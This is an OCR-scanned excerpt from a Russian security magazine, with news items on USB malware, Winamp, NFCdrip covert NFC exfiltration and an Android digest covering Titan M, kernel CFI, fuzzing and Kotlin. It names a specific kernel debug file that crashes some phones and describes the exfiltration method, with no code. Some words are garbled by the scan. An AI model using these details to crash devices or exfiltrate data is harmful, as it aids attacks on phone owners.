

Количество уникальных пользователей (в миллионах), на компьютерах которых было обнаружено вредоносное ПО, распространяющееся через съемные носители

В 2018 году каждый 10-Й пользователь, пострадавший от малвари, передаваемой через съем-<br>ные носители, был жертвой майнера TROJAN.WIN64.MINER.ALL.

Процент обнаружений популярного Trojan.Win64.Miner.all ежегодно растет примерно на 1/6.

Эксплоит для CVE-2010-2568 (Stuxnet) остается одним из десяти эксплоитов, наиболее активно распространяющихся через съемные носители.

USB-зловреды наиболее распространены на развивающихся рынках: больше всего страдают<br>ПЗИЯ, ДФРИКА и ЮЖНАЯ АМЕРИКА, но отдельные атаки были зафиксированы в ЕВРОПЕ и СЕ-PHOM AMEPMKE.

**WINAMP** 

#### **THERE'S MORE COMING SOON**

### ГРЯДЕТ НОВЫЙ WINAMP

Многие наверняка хорошо помнят без преувеличения легендарный медиаплеер Winamp, который стоял практически на каждом компьютере в конце девяностых и начале нулевых. Увы, последние годы нельзя назвать сколь-нибудь успешными для медиаплеера, который не обновлялся с 2013-го и, по сути, считался «мертвым».

компанию Nullsoft, исходно создавшую Winamp, Напомню, **4TO** еще в 1999 году приобрела AOL, которая и поддерживала плеер на протяжении долгих лет. Затем, в 2013 году, разработку программы, уже растерявшей немалую долю своей популярности, решили прекратить, сайт Winamp.com закрылся, а права на Winamp в 2014 году выкупила бельгийская компания Radionomy Group, занимающаяся интернет-радиовещанием. С тех пор никаких новостей о медиаплеере не поступало.

В середине октября представители Radionomy Group сделали неожиданное заявление: в 2019 году Winamp преобразится, станет лучше и вернется в строй. Разработчики намерены сделать Winamp универсальным решением

для прослушивания всего — подкастов, радио, плей-листов и так далее.

«Вы сможете слушать MP3, которые есть у вас дома, но также сможете пользоваться облаком, подкастами, стриминговым радио и плей-листами. Людям нужен единый опыт, и я считаю, что Winamp - идеальный плеер для всех. Мы хотим, чтобы люди пользовались им на всех своих устройствах», - рассказал изданию TechCrunch глава Radionomy Group Александр Сабунджан (Alexandre Saboundjian).

Сабунджан сообщил, что в будущем году выйдет обновленная версия программы — Winamp 6, в которой разработчики сохранят наследие медиаплеера, но сделают слушательский опыт более полным. СЕО Radionomy Group уверяет, что у Winamp до сих пор существует огромная пользовательская база, насчитывающая порядка ста миллионов человек (в основном за пределами США), и комьюнити по-прежнему очень сильно.

Нужно отметить, что в сентябре текущего года пользователи уже обнаружили в Сети «утекшую» бета-версию Winamp 5.8, где были исправлены некоторые баги и появилась поддержка Microsoft Audio. Тогда было не совсем ясно, откуда взялась новая версия и кто стоял за ее разработкой. Теперь Сабунджан прояснил, что в октябре действительно будет выпущено обновление — Winamp 5.8. Новая версия содержит исправления для различных багов, в том числе касающихся совместимости с Windows 10, а также убирает из медиаплеера все платные функции, внедренные в Winamp ранее.

Реальные нововведения мы увидим лишь с релизом Winamp 6, который выйдет как для десктопов, так и для мобильных ОС. Сабунджан рассказывает, что обновленный медиаплеер сможет объединить в одном месте аудио из самых разных источников, важную роль в его работе будет играть существенно улучшенная поисковая функциональность, и пользователям больше не придется переключаться из одного плеера в другой. Пока разработчики отказались уточнить, идет ли речь об интеграции с Apple Music, Spotify, Google Music и другими аудиоплатформами (и как это возможно, если ответ положительный), сообщив, что уже ведется множество переговоров, но о конкретике говорить пока рано.

#### MICROSOFT ОТКРОЕТ ДОСТУП К 60 000 ПАТЕНТОВ РАДИ ПОДДЕРЖКИ LINUX

Компания Microsoft присоединилась к Open Invention Network - платформе, которая предоставляет свободный доступ к патентам и помогает защищать Linux и другие свободные проекты<br>от патентных исков. Они смогут получить доступ к 60 000 патентам и не будут платить отчисления за их использование.

Помимо Microsoft, в Open Invention Network входят и другие корпорации, в том числе Google, IBM, NEC, Philips, Sony и Toyota, а также разработчики дистрибутивов Linux - Red Hat, Canonical и SUSE.



### NFC-АТАКА ДЛЯ ДЛИННЫХ ДИСТАНЦИЙ

Сотрудник компании Checkmarx Педро Умбелино (Pedro Umbelino) продемонстрировал, что технологию NFC можно эффективно использовать для извлечения с устройств небольших партий данных (паролей, ключей шифрования), причем это возможно и на сравнительно дальних расстояниях.

По идее, NFC позволяет двум устройствам взаимодействовать вблизи, на расстоянии до 10 см друг от друга. В основном эта технология применяется для платежей, аутентификации или обмена файлами. Но Умбелино разработал атаку NFCdrip, которая позволяет эксплуатировать NFC на больших дистанциях и может использоваться для тайного извлечения данных, если Wi-Fi, Bluetooth или GSM отключены.

NFCdrip требует смены режима эксплуатации NFC, и исследователь подчеркивает, что на платформе Android для этого даже не нужно каких-либо специальных разрешений, отчего атака становится еще проще. NFCdrip использует on-off keying, одну из простейших форм амплитудной манипуляции, когда наличие сигнала рассматривается как 1 бит, а отсутствие как 0 бит.

В ходе своих экспериментов специалист сумел продемонстрировать, как малварь на Android-устройстве может использовать NFC для передачи паролей на расстоянии десятков метров от другого Android-девайса, подключенного к простому АМ-приемнику.

Так, передача информации на расстояние 2,5 метра завершилась полным отсутствием ошибок и работой на скорости 10-12 бит в секунду. На расстоянии 10 метров начинают появляться ошибки, однако Умбелино уверяет, что они поддаются корректировке и на этой дистанции передача данных возможна даже через стены. В итоге рекордное расстояние для передачи данных, протестированное специалистом, составило 60 метров. Причем это значение можно еще увеличить, если подключить к делу AM-антенну и SDR.

Эксперт отмечает, что такая атака может сработать даже тогда, когда устройство находится в «режиме полета», и подчеркивает, что NFCdrip представляет угрозу отнюдь не только для устройств на базе Android.

В скором будущем Checkmarx планирует опубликовать РоС-эксплоит в формате опенсорсного приложения. А пока на YouTube можно посмотреть РоС-видео с демонстрацией атаки и презентацию метода NFCdrip на Hack.lu.

#### ВИДЕОКАРТЫ ДЛЯ МАЙНИНГА ПРИНОСЯТ ВСЕ МЕНЬШЕ ПРИБЫЛИ

Компания AMD опубликовала отчет за третий квартал 2018 года, согласно которому общая прибыль от продаж графических процессоров снизилась на 14% по сравнению со вторым кварталом, однако выросла на 12% по сравнению с прошлым годом.

Тем временем общий доход компании вырос до 1,65 миллиарда долларов, что на 4% больше, чем в прошлом году.

Отдельное внимание в отчете было уделено GPU для криптовалютного рынка: представители AMD признали, что доходы в этой области оказались весьма незначительными и составили все- $\overline{10}$   $\overline{6}$  %.

После публикации документа котировки акций компании рухнули на 22%, хотя спад продаж майнинговых видеокарт прогнозировали уже давно.

#### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

Утечка гелия вывела из строя iPhone сотрудников в медицинском учреждении Иллинойса

Разработчик Mirai не сядет в тюрьму, но должен выплатить 8,6 миллиона долларов

Компания Group-IB рассказала о задержании мошенников, которые прикидывались white hat'ами

Google обяжет производителей выпускать патчи для Android-устройств на протяжении двух лет

Опубликован бесплатный дешифратор для последних версий GandCrab

Третьи стороны могут следить за пользователями через механизм возобновления TLS-соединения

В кампании MageCart задействованы уязвимости как минимум в двадцати расширениях для Magento

Еще одну Oday-уязвимость в Windows раскрыли через Twitter

Обнаружены заражения малварью DarkPulsar, ранее «утекшей» у АНБ

Исследователь устроил атаку 51% на Bitcoin Private и стримил ее в прямом эфире

# ANDROID

SECURITY-YUN B CMAPT POHE **PIXEL 3, ЗАЩИТА ОТ ROP В ЯДРЕ** И УРОКИ ФАЗЗИНГА



Евгений Зобнин Редактор Unixoid и Mobile zobnin@glc.ru

Сегодня в выпуске: новый security-чип в смартфоне Pixel 3, защита от атак с использованием ROP в ядре Linux, уроки фаззинга, смартфон, ворующий рекламные деньги, прошлое, настоящее и будущее пакетов АРК. А также несколько статей для программистов: управление приоритетами потоков, разбор системы типов Kotlin и рассказ о Contracts — новой функции Kotlin 1.3.

#### **ИНСТРУМЕНТЫ**

- · android-device-check скрипт для проверки настроек безопасности смартфона на Android;
- AES Killer плагин Burp Suite для расшифровки трафика мобильных приложений с помощью ключа, извлеченного из приложения;
- awesome-iot-hacks коллекция ссылок на информацию о багах различных ІоТ-устройств.

#### ПОЧИТАТЬ

#### Titan M: security-чип в смартфонах Pixel

- Building a Titan: Better security through a tiny chip рассказ о security-чипе Titan М, который используется в смартфонах Pixel 3 и Pixel 3 XL. Чип разработан и производится самой Google, а в число его функций входят:
	- хранение счетчиков откатов, используемых системой доверенной загрузки **Android Verified Boot:**
	- хранение секретных данных и ограничение попыток доступа к ним с помощью Weaver API;
	- реализация функций модуля Strongbox Keymaster, который отвечает в том числе за хранение и генерацию ключей шифрования, а также за функцию Android Protected Confirmation, позволяющую математически доказать, что пользователь действительно увидел тот или иной диалог подтверждения и что ответ на этот диалог не был перехвачен и каким-либо образом изменен;
	- обеспечение работы механизмов защиты от сброса до заводских настроек, которые не позволяют третьим сторонам использовать потерянный или украденный смартфон.

По сути, Titan M — это аналог Secure Enclave, который Apple уже несколько лет предустанавливает в свои смартфоны. Благодаря тому что Titan M это выделенный микрокомпьютер (на базе ARM Cortex-M3), не связанный с основным процессором, он гораздо более устойчив к любым атакам, включая «неисправляемые» Rowhammer, Spectre и Meltdown.

Google обещает открыть код прошивки Titan M в скором времени.



Titan (слева) и Titan M (справа)

#### **Control Flow Integrity для ядра Linux**

Control Flow Integrity in the Android kernel - статья разработчиков Android о применении технологии Control Flow Integrity для защиты ядра Linux от атак с использованием метода ROP (Return Oriented Programming).

Современные эксплоиты в своей работе часто полагаются на модификацию указателей на функцию и адресов возврата. Это позволяет обойти ограничение на исполнение стека и сегмента данных с помощью переиспользования кусков самого приложения.

Технология Control Flow Integrity (CFI) предназначена для борьбы с такими эксплоитами. При ее включении компилятор строит граф вызовов функций и встраивает код сверки с этим графом перед каждым вызовом функции. Если вызов происходит по отклоняющемуся от графа адресу, приложение завершается.

Ранее разработчики Android уже включили CFI для нескольких системных компонентов в Android 8. В Android Р покрытие расширилось и теперь включает в себя медиафреймворки, а также стек NFC и Bluetooth. Теперь поддержка реализована для ядра версий 4.9 и 4.14.

#### Уроки фаззинга

Writing the worlds worst Android fuzzer, and then improving it - занимательная статья о том, как обычно проводят фаззинг и какую информацию взломщик может получить с его помощью.

Началось все с того, что автор решил устроить фаззинг файловой системы Android и попробовать прочитать и записать во все встреченные файлы случайный набор байтов. Расчет здесь на то, что в Android (а точнее, Linux) несколько виртуальных файловых систем (/dev, /proc, /sys) хранят не реальные, а синтетические файлы, с помощью которых можно изменять настройки ядра и работать с железом.

Как оказалось, долго фаззер работать не мог и в определенный момент просто блокировался при попытке чтения файла. Чтобы решить эту проблему, автор распараллелил фаззер на 128 потоков, и... смартфон ушел в kernel panіс. То же повторилось с каждым из протестированных смартфонов.

Анализ лога из /proc/last\_kmsg показал, что произошло что-то вроде heap corruption, и, если поковырять дальше, можно написать эксплоит для получения прав root в системе. А DoS-эксплоит фактически уже существуet.

Но что, если файла /proc/last\_kmsg нет? Например, в Galaxy S5 такой файл отсутствует, а значит, мы не сможем узнать, обращение к какому файлу привело к панике ядра. В этом случае для начала сокращаем область работы фаззера, пробуем, например, только каталог /sys. Это срабатывает, проблема в одном из его файлов. Проходимся по подкаталогам и выясняем, что ядро падает при записи в один из файлов /sys/kernel, а если точнее - / sys/kernel/debug/

Чтобы не перебирать все файлы этого подкаталога вручную, пишем сервер, который будет работать на компе и принимать имена файлов от фаззера по мере его работы. Какое последнее имя получим перед падением, то нам И НУЖНО.

Последним файлом оказался /sys/kernel/debug/smp2p\_test/ut\_remote gpio inout. Теперь написать DoS-эксплоит проще простого.

Автор отмечает, что в современном мире остается все меньше телефонов, которые можно отправить в панику таким способом. Все дело в правилах SELinux, которые закрывают доступ к большинству системных файлов. Однако некоторые устройства до сих пор уязвимы.

#### Смартфон, ворующий рекламные деньги

Avast Threat Labs finds Android device firmware that reroutes ad network revenue to unknown accounts — интересная история в блоге Avast о прошивке дешевого китайского телефона, которая не только содержит привычную всем рекламу на экране блокировки и умеет скрыто устанавливать приложения, но и перенаправляет выручку от рекламы в сторонних приложениях на другие аккаунты.

Прошивка включает в себя несколько хуков, которые срабатывают, когда то или иное приложение обращается к настройкам (SharedPreferences), файлам внутри своего пакета (AssetManager и ZipEntry) или передает данные между своими компонентами в бандлах (Bundle). Код хука ищет в полученных данных токен рекламной сети и подменяет его своим, так что все деньги от показа рекламы получает не разработчик приложения, а третье лицо.

Специалисты из Avast не сообщают модель устройства, на которое была предустановлена эта прошивка. Известно лишь, что смартфон работал на Android 6 и продавался в Европе. Хотя, судя по файлу с информацией о приложениях, токены которых перехватывала прошивка, основной целью были китайские пользователи.



Какие где найти токены и на какие значения их заменить

#### **РАЗРАБОТЧИКУ**

#### Kotlin и его типы

Typical Kotlin — статья о системе типов языка Kotlin и ее особенностях. Несколько интересных моментов:

- Nullable и не nullable типы в Kotlin это действительно разные типы данных, причем не nullable тип - это всегда подтип nullable. Например, Double - это подтип типа Double?, а тот, в свою очередь, подтип типа Number?, который подтип типа Any?. Таким образом, значение типа Double можно сохранить в переменной типа Number?.
- Когда ты создаешь какой-либо класс, ты автоматически создаешь его nullable или наоборот близнеца. Другими словами, объявив класс не110, ты также объявишь тип не110?.
- Технически любая функция в Kotlin имеет тип возвращаемого значения. Если не указано явно, этим типом становится Unit. Вот его исходный код:

#### public object Unit { override fun toString() = " $k$ otlin.Unit"  $\big\}$

В Koltin есть специальный тип, который не может иметь никакого значения. Это тип Nothing (и его близнец Nothing?). Функция, объявленная с возвращаемым типом Nothing, никогда не закончит исполнение, так как значения, которое нужно вернуть, не существует. Nothing удобно использовать, чтобы подсказать компилятору и среде разработки, что функция никогда не закончит свое исполнение (или закончит выбросом исключения). В этом случае среда разработки будет подсвечивать такие функции, подсказывая разработчику, что ее исполнение не закончится. Nothing — это так называемый bottom type, то есть подтип любых других типов. A return и throw - это полноценные выражения, которые возвращают тип Nothing. Комбинируем эти два утверждения вместе и получаем два вполне рабочих примера кода:



#### Иерархия типов в Kotlin

#### Управляем приоритетами потоков

Exploring Android Thread Priority - статья о том, как Android распределяет приоритеты между потоками и как эти приоритеты изменить. Суть в следующем. B Android (а точнее, в Linux) у каждого потока исполнения есть собственный приоритет, который варьируется в пределах от -20 до 19, где меньшее число означает более высокий приоритет.

Плюс ко всему ядро Linux объединяет потоки в так называемые контрольные группы (cgroups) в зависимости от разных условий, таких, например, как видимость приложения на экране. Размещение потоков того или иного приложения в определенной группе автоматически накладывает на них ограничения. Так, потоки, помещенные в группу Background (то есть относящиеся к приложениям в фоне), получают всего 5% от общего процессорного времени.

По умолчанию любые потоки одного приложения получают равный приоритет с основным потоком, а значит, могут влиять на его исполнение. Чтобы этого избежать, следует снизить приоритет фоновых потоков с помощью одного из двух методов:

- Thread.setPriority()  $-$  принимает значения от 1 до 10, где 10  $$ самый высокий приоритет;
- Process.setThreadPriority() принимает стандартные для Android/Linux значения от -20 до 19.

Соотношение этих двух шкал приоритетов такое:

